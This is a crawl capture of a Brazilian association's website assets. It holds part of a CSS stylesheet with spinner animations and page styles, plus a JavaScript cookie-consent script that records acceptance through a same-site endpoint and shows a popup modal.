	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
	opacity: 0.7;
	}

  100% {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	}
}

@keyframes ball-pulse-sync {
  33% {
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	opacity: 0.85;
	}

  66% {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
	opacity: 0.7;
	}

  100% {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	}
}


.css3-spinner > .css3-spinner-scale-ripple {
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-scale-ripple > div {
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	position: absolute;
	top: 0;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	border: 2px solid #DDD;
	-webkit-animation: ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(.21, .53, .56, .8);
	animation: ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(.21, .53, .56, .8);
}

.css3-spinner-scale-ripple > div:nth-child(0) {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}

.css3-spinner-scale-ripple > div:nth-child(1) {
	-webkit-animation-delay: -0.6s;
	animation-delay: -0.6s;
}

.css3-spinner-scale-ripple > div:nth-child(2) {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}

.css3-spinner-scale-ripple > div:nth-child(3) {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}


@-webkit-keyframes ball-scale-ripple-multiple {
  0% {
	-webkit-transform: scale(0.1);
			transform: scale(0.1);
	opacity: 1; }

  70% {
	-webkit-transform: scale(1);
			transform: scale(1);
	opacity: 0.7; }

  100% {
	opacity: 0.0; }
}

@keyframes ball-scale-ripple-multiple {
  0% {
	-webkit-transform: scale(0.1);
			transform: scale(0.1);
	opacity: 1; }

  70% {
	-webkit-transform: scale(1);
			transform: scale(1);
	opacity: 0.7; }

  100% {
	opacity: 0.0; }
}



/* ----------------------------------------------------------------
	39. HTML5 Youtube Video Backgrounds
-----------------------------------------------------------------*/


.mb_YTVPlayer :focus { outline: 0; }

.mb_YTVPlayer {
	display:block;
	transform:translateZ(0);
	transform-style: preserve-3d;
	perspective: 1000;
	backface-visibility: hidden;
	transform:translate3d(0,0,0);
	animation-timing-function: linear;
}

.mb_YTVPlayer.fullscreen {
	display:block!important;
	position: fixed!important;
	width: 100%!important;
	height: 100%!important;
	top: 0!important;
	left: 0!important;
	margin: 0!important;
	border: none !important;
}

.mb_YTVPlayer.fullscreen .mbYTP_wrapper { opacity:1 !important; }


.mbYTP_wrapper iframe { max-width: 4000px !important; }

.inline_YTPlayer {
	margin-bottom: 20px;
	vertical-align:top;
	position:relative;
	left:0;
	overflow: hidden;
	border-radius: 4px;
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.7);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.7);
	box-shadow: 0 0 5px rgba(0,0,0,.7);
	background: rgba(0,0,0,.5);
}

.inline_YTPlayer img {
	border: none!important;
	-moz-transform: none!important;
	-webkit-transform: none!important;
	-o-transform: none!important;
	transform: none!important;
	margin:0!important;
	padding:0!important
}

.fundo-padrao{
    background-color:#0087b7!important;
}

.fundo-branco{
    background-color:#fff;
}

.fundo-padrao a {
    color: #fff!important;
}
.fundo-padrao a:hover {
    color: #dedede!important;
}
.fundo{
    background-color:#000;
}

.associado span{font-size:12px;}
.lista-empresas li {float:left;padding: 0px 10px;border-left:solid 1px #000;list-style:none; margin:2px 0;}
.lista-empresas li:first-child{border-left:0px;}
.lista-empresas{margin-left:40px;}
.central-conhecimento{min-height:85px; margin-bottom:40px;}
.home-servico .entry-content p{min-height:110px;}
.login-info{padding-left:50px; font-weight:bold}
.login-info:hover{background-color:#fff!important;}
.login-info span{color:#0087b7;}
.entry-meta li .info-list{
    font-family:"Lato", sans-serif;
    font-style:normal;
}
.banco-emprego .entry{padding-bottom:10px;margin-bottom:10px;}
.banco-emprego blockquote{margin-bottom:5px;}
.be li{padding:20px 15px;min-height:95px;}
.be-info{}
.be-info h3{font-size:18px;margin-bottom:10px;}
.be-info .testi-meta{margin-top:0px;padding:0px;}
.be-data{}

.be .be-datac {
	display: block;
	border: 3px solid #CCC;
	background-color: #FFF;
	padding-top: 10px;
	text-indent: 0;
	top: 20px;
	left: 0px;
	right: auto;
	width: 64px;
	height: 64px;
	border-radius: 50%;
	font-size: 26px;
	font-weight: bold;
	color: #AAA;
	text-align: center;
	line-height: 1;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.be .be-datac span {
	display: block;
	margin-top: 3px;
	font-size: 13px;
	font-weight: normal;
}

.be .be-datac:hover {
	border-color: #2773be;
	color: #2773be;
}
.biblioteca .feature-box{
    min-height:65px;
}
.biblioteca h3{
    min-height:60px;
    display:table-cell;
    vertical-align:middle;

}
label span{
    font-size:11px;
    font-weight:normal;
    text-transform:none;
}
.hpost{
    padding-top:20px!important;
    margin-top:20px!important;
}
.noticias .entry{
    margin-bottom:15px;
    padding-bottom:15px;
}
.conselho h4{font-size:13px;}
.conselho span{font-size:19px;}
#cg .divider:after, #cg .divider.divider-center:before, #cg .divider.divider-center.divider-short:before{border-top: 3px solid #b4b4b4;}
.titulo{
    font-size: 23px;
    line-height: 44px;
    padding-left: 30px;
    font-weight: 400;
}


--- FILE ---
content_type: application/javascript
request_url: https://abralimp.org.br/js/cookies.js
body_size: 820
content:
(function () {
    "use strict";

    var cookieAlert = document.querySelector(".cookiealert");
    var acceptCookies = document.querySelector(".acceptcookies");

    if (!cookieAlert) {
        return;
    }

    cookieAlert.offsetHeight; 

    if (!getCookie("acceptCookies")) {
        cookieAlert.classList.add("show");
    }

    acceptCookies.addEventListener("click", function () {
        var obj = {
            origin: 'Site Abralimp'
        };
        var formBody = [];
        for (var property in obj) {
            var encodedKey = encodeURIComponent(property);
            var encodedValue = encodeURIComponent(obj[property]);
            formBody.push(encodedKey + "=" + encodedValue);
        }
        formBody = formBody.join("&");
        fetch("https://abralimp.org.br/crm/accept-cookies.asp", {
            method: 'post',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
            },
            body: formBody
        })
        .then(function(response) {
            return response.json();
        })
        .then(function(data) {
            if (!data.ok) return;
            setCookie("acceptCookies", true, 365);
            cookieAlert.classList.remove("show");
            window.dispatchEvent(new Event("cookieAlertAccept"));
        })
    });

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    setTimeout(function(){
        if (!getCookie('popupClicked') && $(".popup-modal").length) {
            $(".popup-modal").modal('show');
        }
        $(".modal-header > button").on('click', function () {
            setCookie('popupClicked', true, 10);
        });
        $(".modal-footer > button").on('click', function () {
            var url = $(this).data('target');
            setCookie('popupClicked', true, 10);
            window.location.href = url;
        });
    }, 2000);

})();
